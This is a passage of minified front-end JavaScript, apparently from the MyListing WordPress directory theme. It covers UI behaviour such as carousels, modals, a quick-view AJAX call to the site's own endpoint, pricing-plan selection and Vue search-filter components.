n,s,o,r=a(".pricing-item.featured");a(".pricing-item").hover(function(){a(r).removeClass("featured"),a(this).addClass("active")},function(){a(this).removeClass("active"),a(r).addClass("featured")}),a('[data-toggle="tooltip"]').tooltip({trigger:"hover"}),a("body").on("hover",".listing-feed-2",function(e){a(this).find('[data-toggle="tooltip"]').tooltip({trigger:"hover"})}),a(".card-view a").on("click",function(e){e.preventDefault(),a("body").css({overflow:"auto",height:"auto"}),a(".finder-listings").removeClass("fl-hidden"),a(".finder-map").removeClass("fm-visible")}),a(".fc-type-2 .finder-overlay").on("click",function(){a(".fc-type-2").removeClass("fc-type-2-open")}),a(".testimonial-carousel.owl-carousel").owlCarousel({mouseDrag:!1,items:1,center:!0,autoplay:!0,dotsContainer:"#customDots"}),a(".testimonial-image").click(function(e){e.preventDefault(),a(this).addClass("active").siblings().removeClass("active");var t=a(this).data("slide-no");a(".testimonial-carousel.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-carousel").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):3,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallery-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".gallery-next-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".full-screen-carousel .owl-carousel").owlCarousel({loop:!0,margin:10,items:2,center:!0,autoWidth:!0}),a(".section-slider.owl-carousel").owlCarousel({mouseDrag:!1,loop:!0,items:1,animateOut:"fadeOut",callbacks:!0,nav:!0,autoHeight:!0,onInitialized:function(){this.refresh()}}),a("body:not(.elementor-editor-active) .elementor-section-use-parallax-yes, .parallax-bg, body:not(.elementor-editor-active) .elementor-widget-case27-page-heading-widget .elementor-widget-container").jarallax({speed:.2,disableParallax:function(){return!window.matchMedia("(min-width: 1200px)").matches||/Edge\/\d./i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/MSIE 10/i.test(navigator.userAgent)}}),n=null!=navigator.userAgent.match(/Android/i),s=null!=navigator.userAgent.match(/iPhone|iPad|iPod/i),n&&a("body").addClass("smartphoneuser"),s&&a("body").addClass("smartphoneuser iOSUser"),a(".galleryPreview").owlCarousel({items:1,center:!0,dotsContainer:"#customDots",autoHeight:!0}),a(".slide-thumb").click(function(e){e.preventDefault();var t=a(this).data("slide-no");a(".galleryPreview.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-thumb").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):4,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallerySlider .gallery-prev-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("prev.owl.carousel")}),a(".gallerySlider .gallery-next-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("next.owl.carousel")}),o=a("body").hasClass("rtl")?a(".grid").isotope({originLeft:!1}):a(".grid").isotope(),a(window).bind("load",function(){o.isotope("reloadItems").isotope()}),a(".explore-mobile-nav > ul li").on("click",function(){setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".tab-switch").click(function(e){e.preventDefault(),a(this).tab("show"),setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".listing-feed-carousel").owlCarousel({loop:!0,margin:20,items:3,smartSpeed:500,onDrag:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","1")},onDragged:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(".listing-feed-carousel > .owl-item.active").css("opacity","1")},responsive:{0:{items:1,margin:0},768:{items:2},1e3:{items:3}}}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("next.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("prev.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".featured-section-carousel").owlCarousel({loop:!0,margin:0,items:1,center:!0}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".lf-background-carousel").each(function(){a(this).owlCarousel({margin:20,items:1,loop:!0}),a(this).on("prev.owl.carousel",function(e){e.stopPropagation()}),a(this).on("next.owl.carousel",function(e){e.stopPropagation()})}),a("body").on("click",".lf-item-next-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("next.owl.carousel")}),a("body").on("click",".lf-item-prev-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".clients-feed-carousel").owlCarousel({loop:!0,margin:20,items:5,responsive:{0:{items:3},600:{items:3},1e3:{items:5}}}),a(".clients-feed-next-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".clients-feed-prev-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("prev.owl.carousel")});var l,c,d,u=a(".header-gallery-carousel .item").length;a(".header-gallery-carousel").owlCarousel({items:Math.min.apply(Math,[3,u]),responsive:{0:{items:Math.min.apply(Math,[1,u])},480:{items:Math.min.apply(Math,[2,u])},992:{items:Math.min.apply(Math,[3,u])}}}),a("body.logged-in .comment-info a").click(function(e){e.preventDefault(),a(this).parents().siblings(".element").toggleClass("element-visible")}),(d=a("a.back-to-top")).length&&(l=function(){d.css("opacity","0"),setTimeout(function(){d.css("visibility","hidden")},200)},d.click(function(e){e.preventDefault(),l(),a("html, body").animate({scrollTop:0},1e3)}),c=function(){800<=a(window).scrollTop()?(d.css("visibility","visible"),d.css("opacity","1")):l()},a(window).scroll(MyListing.Helpers.debounce(c,200)),c()),jQuery(".c27-quick-view-modal").on("hidden.bs.modal",function(e){a(".c27-quick-view-modal .container").css("height","auto")}),a("body").on("click",".c27-toggle-quick-view-modal",function(e){e.preventDefault(),a(".c27-quick-view-modal").modal("show"),a(".c27-quick-view-modal").addClass("loading-modal"),a.ajax({url:CASE27.mylisting_ajax_url+"&action=get_listing_quick_view&security="+CASE27.ajax_nonce,type:"GET",dataType:"json",data:{listing_id:a(this).data("id")},success:function(e){a(".c27-quick-view-modal").removeClass("loading-modal"),a(".c27-quick-view-modal .modal-content").html(e.html),a(".c27-quick-view-modal .c27-map").css("height",a(".c27-quick-view-modal .modal-content").height()),a(window).trigger("resize"),setTimeout(function(){new MyListing.Maps.Map(a(".c27-quick-view-modal .c27-map").get(0))},10),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".c27-quick-view-modal .container").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)});var t=a(".c27-quick-view-modal .modal-content").height();a(".c27-quick-view-modal .block-map").css("height",t)}})}),a("#ml-messages-modal, #quicksearch-mobile-modal").on("shown.bs.modal",function(){a("body").addClass("disable-scroll")}).on("hidden.bs.modal",function(){a("body").removeClass("disable-scroll")}),a(".c27-add-product-form input#_virtual").change(function(e){a(".c27-add-product-form .product_shipping_class_wrapper")["checked"==a(this).attr("checked")?"hide":"show"]()}).change(),a(".c27-add-product-form input#_sale_price").keyup(function(e){a(".c27-add-product-form ._sale_price_dates_from__wrapper")[a(this).val()?"show":"hide"](),a(".c27-add-product-form ._sale_price_dates_to__wrapper")[a(this).val()?"show":"hide"]()}).keyup(),a(".c27-add-product-form input#_manage_stock").change(function(e){a(".c27-add-product-form ._stock__wrapper")["checked"==a(this).attr("checked")?"show":"hide"](),a(".c27-add-product-form ._backorders__wrapper")["checked"==a(this).attr("checked")?"show":"hide"]()}).change(),a(".woocommerce-MyAccount-navigation > ul").each(function(){a(this).children().length<=6&&a(this).addClass("short")})}),window.cts_render_captcha=function(){jQuery(".g-recaptcha").each(function(e,t){grecaptcha.render(t,{sitekey:t.dataset.sitekey}),setTimeout(function(){return t.style.opacity=1},1e3)})},jQuery(document).ready(function(l){function t(e){var t=e.parents(".pricing-item");if(t.length){if(void 0===t.data("selected"))return t.find('.owned-product-packages input[name="listing_package"]').first().prop("checked",!0),1;var i=parseInt(t.data("selected"),10);return t.find('.owned-product-packages input[name="listing_package"][value="'+i+'"]').prop("checked",!0),1}}var e,i,n,a,s,o;l(".main-loader").addClass("loader-hidden"),setTimeout(function(){l(".main-loader").hide()},600),l("body").addClass("c27-site-loaded"),l("header.header").parents("section.elementor-element").addClass("c27-header-element"),l(".c27-open-popup-window, .cts-open-popup").click(function(e){e.preventDefault();var t=screen.height/2-200,i=screen.width/2-300;window.open(this.href,"targetWindow",["toolbar=no","location=no","status=no","menubar=no","scrollbars=yes","resizable=yes","width=600","height=400","top="+t,"left="+i].join(","))}),l(".c27-add-listing-review, .show-review-form, .pa-below-title .listing-rating").click(function(e){e.preventDefault(),l(".toggle-tab-type-comments").first().click(),setTimeout(function(){l('#commentform textarea[name="comment"]').focus()},250)}),l(".c27-book-now").click(function(e){e.preventDefault(),l(".toggle-tab-type-bookings").first().click()}),l(".modal.c27-open-on-load").modal("show"),l(".c27-open-modal").click(function(e){e.preventDefault();var t=l(this);l(".modal.in").one("hidden.bs.modal",function(){l(t.data("target")).modal("show")}).modal("hide")}),l(".featured-search .location-wrapper .geocode-location").click(function(e){var t=l(this).siblings("input");MyListing.Geocoder.getUserLocation({receivedAddress:function(e){if(!e)return!1;setTimeout(function(){t.trigger("change")},5),t.val(e.address)}})}),l("body.single-listing .tab-template-two-columns").each(function(e,t){function i(e){var t=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";t===r&&!e||("mobile"==t?s.forEach(function(e,t){l(e).appendTo(n),o[t]&&l(o[t]).appendTo(n)}):o.forEach(function(e,t){l(e).appendTo(a)}),r=t)}var n=l(this).find(".cts-column-wrapper.cts-main-column"),a=l(this).find(".cts-column-wrapper.cts-side-column"),s=n.find("> div").toArray(),o=a.find("> div").toArray(),r=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";i("mobile"===r),l(window).on("resize",MyListing.Helpers.debounce(function(){i()},300))}),l('.cts-pricing-item input[name="listing_package"]').change(function(e){var t=l(this).parents(".pricing-item");if(!t.length)return!0;t.data("selected",l(this).val())}),l(".cts-pricing-item .use-package-toggle").click(function(e){t(l(this))}),l(".cts-pricing-item .select-plan:not(.cts-trigger-buy-new)").click(function(e){e.preventDefault(),t(l(this))&&l("#job_package_selection").submit()}),l(".cts-pricing-item .cts-trigger-buy-new").click(function(e){e.preventDefault();var t=l(this).parents(".pricing-item");if(!t.length)return!1;t.find("input.cts-buy-new").prop("checked",!0),l("#job_package_selection").submit()}),l(".cts-wcpl-package a.select-plan").on("click",function(e){e.preventDefault(),l(this).siblings(".c27-job-package-radio-button").prop("checked",!0),l("#job_package_selection").submit()}),l("#user-cart-menu").length&&l(document.body).one("wc_fragments_loaded",function(e){l("#user-cart-menu").addClass("user-cart-updated")}),l(document).on("mousedown click",".c27-copy-link",function(e){e.preventDefault();var t,i,n,a,s=l(this);s.hasClass("copying")||(s.addClass("copying"),t=s.find("span"),i=t.html(),n=s.attr("href"),a=l("<input>"),l("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),t.html(CASE27.l10n.copied_to_clipboard),setTimeout(function(){t.html(i),s.removeClass("copying")},1500))}),(o=l(".c27-main-header")).length&&o.hasClass("header-fixed")&&(n=null,a=0,s=o.outerHeight(),l(window).on("scroll",MyListing.Helpers.debounce(function(){a=l(window).scrollTop(),n!==a&&(s<a||s<a&&null===n?o.addClass("header-scroll"):o.removeClass("header-scroll"),s+250<a?o.addClass("header-scroll-hide"):o.removeClass("header-scroll-hide"),s<a&&a<n||null===n?o.addClass("header-scroll-active"):o.removeClass("header-scroll-active"),n=a)},20))),l(".modal-27").on("show.bs.modal",function(){l(this).addClass("show-modal")}),l(".modal-27").on("hidden.bs.modal",function(){l(this).removeClass("show-modal")}),l(".modal-27").on("hide.bs.modal",function(e){var t=l(this);t.hasClass("in")?(e.preventDefault(),t.removeClass("in"),l("body").addClass("modal-closing"),setTimeout(function(){t.modal("hide")},200)):l("body").removeClass("modal-closing")}),(i=l(".add-listing-step")).length&&!l("body").hasClass("elementor-editor-active")&&(i.appendTo("#c27-site-wrapper"),(e=window.document.createEvent("UIEvents")).initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)),l(".elementor-element[data-mylisting-link-to]").each(function(){var e,t,i=l(this).data("mylisting-link-to");"object"===yi(i)&&"undefined"!==i.url&&((e=l('<a class="mylisting-link-to"></a>')).attr("href",i.url),i.is_external&&e.attr("target","_blank"),i.nofollow&&e.attr("rel","nofollow"),(t=l(this).find(".elementor-column-wrap")).length?t.append(e):l(this).find(".elementor-widget-wrap").append(e))}),l(".cts-open-chat").on("click",function(e){e.preventDefault();var t=l(this).data("user-id")||null,i=l(this).data("post-data");if(!l("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;MyListing.Messages.open(t,i),setTimeout(function(){l(MyListing.Messages.$el).find("#ml-conv-textarea").focus()},150)}),l("#quicksearch-mobile-modal").on("shown.bs.modal",function(e){e.preventDefault(),setTimeout(function(){l('#quicksearch-mobile-modal input[name="search_keywords"]').focus().get(0).click()},800)}),l(".mobile-nav-head .user-profile-name").on("click",function(e){e.preventDefault(),l(".mobile-user-menu").slideToggle()})}),jQuery(document).ready(function(a){return!!a("#commentform").length&&(a("#commentform")[0].encoding="multipart/form-data",a("body").on("click",".review-gallery-image-remove",function(e){e.preventDefault(),a(this).parents(".review-gallery-image").remove()}),void a("#review-gallery-add-input").on("change",function(){a("#review-gallery-preview").html(""),function(e){if(e.files)for(var t=e.files.length,i=0;i<t;i++){var n=new FileReader;n.onload=function(e){var t=a('<div class="review-gallery-image"><span class="review-gallery-preview-icon"><i class="material-icons">file_upload</i></span></div>').css("background-image","url('"+e.target.result+"')");a(t).appendTo("#review-gallery-preview")},n.readAsDataURL(e.files[i])}}(this)}))}),s=jQuery,o=s(".c27-main-header .logo"),r=s(".c27-main-header .logo .static-logo img"),l=s(".c27-main-header .header-right"),c=s(".c27-main-header .header-bottom"),d=s("body").hasClass("rtl"),u=window.matchMedia("(min-width:1200.5px)"),s(window).resize(MyListing.Helpers.debounce(y,200)),s(document).ready(y),y(),r.on("load",y),MyListing.Dialog=function(e){this.visible=!1,this.args=jQuery.extend({message:"",status:"info",dismissable:!0,spinner:!1,timeout:3e3},e),this.show(),this.setTimeout()},MyListing.Dialog.prototype.draw=function(){this.template=jQuery(jQuery("#mylisting-dialog-template").text()),this.template.addClass(this.args.status),this.insertContent(),this.template.appendTo("body")},MyListing.Dialog.prototype.refresh=function(e){this.args=jQuery.extend(this.args,e),this.setTimeout(),this.insertContent()},MyListing.Dialog.prototype.insertContent=function(){var t=this;this.template.find(".mylisting-dialog--message").html(this.args.message),this.template.find(".mylisting-dialog--dismiss")[this.args.dismissable?"removeClass":"addClass"]("hide").click(function(e){e.preventDefault(),t.hide()}),this.template.find(".mylisting-dialog--loading")[this.args.spinner?"removeClass":"addClass"]("hide")},MyListing.Dialog.prototype.setTimeout=function(){var e=this;e.timeout&&clearTimeout(e.timeout),!isNaN(e.args.timeout)&&0<e.args.timeout&&(e.timeout=setTimeout(function(){e.hide()},e.args.timeout))},MyListing.Dialog.prototype.show=function(){var e=this;e.draw(),setTimeout(function(){e.template.addClass("slide-in"),e.visible=!0},15)},MyListing.Dialog.prototype.hide=function(){var e=this;e.template.removeClass("slide-in").addClass("slide-out"),setTimeout(function(){e.template.remove(),e.visible=!1},250)},Vue.component("wp-search-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("text-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("location-filter",{props:{listingType:String,filterKey:String,location:String,label:String},data:function(){return{latitudeKey:"lat",longitudeKey:"lng"}},created:function(){this.$root.$on("request-location:"+this.listingType,this.requestALocation)},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.Maps.Autocomplete(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]="",e.filters[e.latitudeKey]=!1,e.filters[e.longitudeKey]=!1})})},methods:{handleAutocomplete:function(t){var i=this,e=t.detail.place;t.target.value.length?e.address&&e.latitude&&e.longitude?this.updateInput(e):MyListing.Geocoder.geocode(t.target.value,function(e){e&&(e.address=t.target.value,i.updateInput(e))}):this.updateInput({address:"",latitude:!1,longitude:!1})},updateInput:function(e,t){var i=!(1<arguments.length&&void 0!==t)||t;this.filters[this.filterKey]=e.address,this.filters[this.latitudeKey]=e.latitude,this.filters[this.longitudeKey]=e.longitude,this.$emit("input",this.filters[this.filterKey],{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:i})},updateWithUserLocation:MyListing.Helpers.debounce(function(){var t=this;MyListing.Geocoder.getUserLocation({receivedAddress:function(e){return t.updateInput(e)},geolocationFailed:function(){new MyListing.Dialog({message:CASE27.l10n.geolocation_failed})}})},1e3,{leading:!0,trailing:!1}),requestALocation:function(){var t,i,n=this,e=this.currentLocation;if(e.address&&e.latitude&&e.longitude)return this.updateInput(e,!1);!e.address||e.latitude||e.longitude?(t=new MyListing.Dialog({message:CASE27.l10n.nearby_listings_retrieving_location,timeout:!1,dismissable:!1,spinner:!0}),MyListing.Geocoder.getUserLocation({receivedAddress:function(e){n.updateInput(e),t.refresh({message:CASE27.l10n.nearby_listings_searching,timeout:2e3,spinner:!0,dismissable:!1})},geolocationFailed:function(){t.refresh({message:CASE27.l10n.nearby_listings_location_required,timeout:4e3,dismissable:!0,spinner:!1}),n.updateInput(n.currentLocation),jQuery(n.$refs.input).focus().one("input",function(){return t.hide()})}})):void 0!==(i=CASE27_Explore_Settings.Cache).defaultLocation?this.updateInput(i.defaultLocation):MyListing.Geocoder.geocode(e.address,function(e){i.defaultLocation={address:e?e.address:"",latitude:!!e&&e.latitude,longitude:!!e&&e.longitude},n.updateInput(i.defaultLocation)})}},computed:{currentLocation:function(){return{address:this.filters[this.filterKey]?this.filters[this.filterKey]:"",latitude:this.filters[this.latitudeKey],longitude:this.filters[this.longitudeKey]}},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("proximity-filter",{props:{listingType:String,filterKey:String,location:String,label:String,units:String,max:Number,step:Number,default:Number},data:function(){return{locked:!1}},mounted:function(){var e=this;this.$nextTick(function(){jQuery(e.$refs.slider).slider({range:"min",min:0,max:e.max,step:e.step,slide:e.updateInput,value:e.filters[e.filterKey]?parseFloat(e.filters[e.filterKey]):e.default}),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=e.default,e.updateUI()})})},methods:{updateInput:function(e,t){this.locked||(this.filters[this.filterKey]=t.value,this.$emit("input",t.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?parseFloat(this.filters[this.filterKey]):this.default;jQuery(this.$refs.slider).slider("value",e),this.locked=!1}},computed:{displayValue:function(){var e=isNaN(parseFloat(this.filters[this.filterKey]))?this.filters[this.filterKey]:parseFloat(this.filters[this.filterKey]).toLocaleString();return"".concat(this.label," ").concat(e).concat(this.units)},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY-MM-DD",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var i=this;this.$nextTick(function(){var e=new MyListing.Datepicker(i.$refs.startpicker),t=new MyListing.Datepicker(i.$refs.endpicker);i.$root.$on("reset-filters:"+i.listingType,function(){i.locked=!0,i.startDate=i.endDate="",e.setValue(moment("")),t.setValue(moment("")),i.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-year-filter",{props:{listingType:String,filterKey:String,location:String,choices:Array,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.startpicker),new MyListing.CustomSelect(e.$refs.endpicker),e.$root.$on("reset-filters:"+e.listingType,function(){e.locked=!0,e.startDate=e.endDate="",jQuery(e.$refs.startpicker).val("").trigger("change").trigger("select2:close"),jQuery(e.$refs.endpicker).val("").trigger("change").trigger("select2:close"),e.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("recurring-date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,presets:Array,enableDatepicker:Boolean,enableTimepicker:Boolean,l10n:Object},data:function(){return{selected:"@custom",startDate:"",endDate:"",dateFormat:this.enableTimepicker?"YYYY-MM-DD HH:mm":"YYYY-MM-DD",locked:!1,startPicker:null,endPicker:null}},created:function(){var e,t,i,n=this.filters[this.filterKey];this.enableDatepicker&&-1!==n.indexOf("..")?(e=moment(n.split("..")[0]),t=moment(n.split("..")[1]),this.selected="@custom",this.startDate=e.isValid()?e.clone().locale("en").format(this.dateFormat):"",this.endDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):""):(i=this.presets.find(function(e){return e.key===n}),this.selected=i?i.key:this.presets.length?this.presets[0].key:"@custom")},mounted:function(){var t=this;this.$nextTick(function(){var e=t.enableTimepicker;t.startPicker=new MyListing.Datepicker(t.$refs.start,{timepicker:e}),t.endPicker=new MyListing.Datepicker(t.$refs.end,{timepicker:e}),t.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),new MyListing.CustomSelect(t.$refs.select),t.$root.$on("reset-filters:"+t.listingType,function(){t.locked=!0,t.selected=t.presets.length?t.presets[0].key:"@custom",t.startPicker.setValue(moment("")),t.endPicker.setValue(moment("")),t.locked=!1})})},methods:{setPreset:function(e){this.selected!==e&&(this.selected=e,this.updateInput())},updateInput:function(){var e,t=this;"@custom"===this.selected&&this.enableDatepicker?(this.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),this.startDate||(this.endDate="",this.endPicker.do(function(e){e.value=moment(""),e.updateInputValues()})),e=this.startDate?"".concat(this.startDate,"..").concat(this.endDate):""):"@custom"!==this.selected&&(e=this.presets.length&&this.presets[0].key===this.selected?"":this.selected),this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("range-filter",{props:{listingType:String,filterKey:String,location:String,label:String,value:String,type:String,prefix:String,suffix:String,min:Number,max:Number,step:Number,formatValue:Boolean},data:function(){return{defaultValue:"range"===this.type?"".concat(this.min,"..").concat(this.max):this.max,locked:!1,debounceUIUpdate:MyListing.Helpers.debounce(this.updateUI,200)}},mounted:function(){var i=this;this.$nextTick(function(){var e,t={range:"single"!==i.type||"min",min:i.min,max:i.max,step:i.step,slide:i.updateInput};"single"===i.type&&(t.value=i.value?parseFloat(i.value):i.max),"range"===i.type&&(e=i.value.split(".."),t.values=[e[0]?parseFloat(e[0]):i.min,e[1]?parseFloat(e[1]):i.max]),jQuery(i.$refs.slider).slider(t),i.$root.$on("reset-filters:"+i.listingType,function(){i.filters[i.filterKey]="",i.updateUI()})})},methods:{updateInput:function(e,t){var i,n;this.locked||(n=(i="single"===this.type?t.value:"".concat(t.values[0],"..").concat(t.values[1]))!==this.defaultValue?i:"",this.$set(this.filters,this.filterKey,n),this.$emit("input",n,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;"single"===this.type?jQuery(this.$refs.slider).slider("value",e):jQuery(this.$refs.slider).slider("values",e.split("..")),this.locked=!1}},computed:{displayValue:function(){var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;if("single"===this.type)return e=!isNaN(parseFloat(e))&&this.formatValue?parseFloat(e).toLocaleString():e,"".concat(this.prefix).concat(e).concat(this.suffix);var t=e.split(".."),i=!isNaN(parseFloat(t[0]))&&this.formatValue?parseFloat(t[0]).toLocaleString():t[0],n=!isNaN(parseFloat(t[1]))&&this.formatValue?parseFloat(t[1]).toLocaleString():t[1];return jQuery("body").hasClass("rtl")?"".concat(this.prefix).concat(n).concat(this.suffix," — ").concat(this.prefix).concat(i).concat(this.suffix):"".concat(this.prefix).concat(i).concat(this.suffix," — ").concat(this.prefix).concat(n).concat(this.suffix)},targetFilter:function(){return this.filters[this.filterKey]},filters:function(){return this.$root.types[this.listingType].filters}},watch:{targetFilter:function(){this.debounceUIUpdate()}}}),Vue.component("dropdown-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]="",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})},isSelected:function(e){return this.multiple?this.selected.includes(e):e===this.selected}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-terms-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array},data:function(){return{selected:[]}},created:function(){this.selected=this.filters[this.filterKey].split(",")},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=[],jQuery(e.$refs.select).val([]).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=Array.isArray(e.detail.value)?e.detail.value:[],this.updateInput()},updateInput:function(){var e=this.selected.join(",");this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-hierarchy-filter",{props:{listingType:String,filterKey:String,location:String,label:String,ajaxParams:String,preSelected:String},data:function(){return{selected:""}},created:function(){this.selected=this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.TermHierarchy(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]="",jQuery(e.$el).find(".term-select-0 select").val("").trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected="string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){this.filters[this.filterKey]=this.selected,this.$emit("input",this.selected,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return 